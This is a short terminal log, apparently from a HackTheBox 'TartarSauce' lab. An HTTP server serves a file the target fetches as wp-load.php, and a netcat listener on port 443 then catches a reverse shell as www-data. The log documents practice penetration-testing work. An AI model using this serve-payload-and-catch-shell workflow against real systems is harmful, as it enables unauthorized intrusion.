 root@Kali:~/hackthebox/tartarsauce# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [28/Jun/2020 13:18:28] "GET /wp-load.php HTTP/1.0" 200 -
root@Kali:~/hackthebox/tartarsauce# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:45014.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 12:20:09 up  2:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$